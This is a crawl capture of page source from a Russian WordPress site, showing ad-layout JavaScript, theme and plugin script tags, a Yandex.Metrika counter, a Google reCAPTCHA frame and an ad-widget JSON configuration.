                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/domklubka.ru\/wp-admin\/admin-ajax.php","nonce":"f2a332000f"};
/* ]]> */
</script> <script type="text/javascript" src="https://domklubka.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://domklubka.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <!--noindex--> <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27095861 = new Ya.Metrika({id:27095861, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27095861" style="position:absolute; left:-9999px;" alt=""/></div></noscript><!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8e_PcLEV3O3jCLyJVdmsNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447202294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 730
content:
{"pluginData":[{"activeElement":"button","customScript":"<script async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- domklubkaru_pk_obcat_8-4_533356_zaglushka -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9128263864800397\" data-ad-slot=\"2141362895\" data-ad-format=\"auto\" data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","id":"sm09oh","matchAlgo":"theme","nativeContentBgColor":"ffffff","nativeContentBodyFont":"inherit","nativeContentBodyFontHeight":"14px","nativeContentBorderColor":"e3e3e3","nativeContentButtonColor":"4a91ee","nativeContentTitleFont":"inherit","nativeContentTitleFontHeight":"16px","nativeContentWidgetSelector":"#SlickJumpNativeAds-sm09oh","placement":"top","product":"native","suppressNativeContent":false,"type":"nativeContent","uid":"widget"}],"brandingProfile":{"contentSelector":".entry-content","hopperAllowed":true,"supertop":true,"suppressBranding":true},"pagehash":"d56634727a1f6c5d8befcf3aec7dda08","pc":["26","90"],"isBranding":false,"isOmnipage":false,"wnid":"3148b0d7baa510cbf127328b0b41052b","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}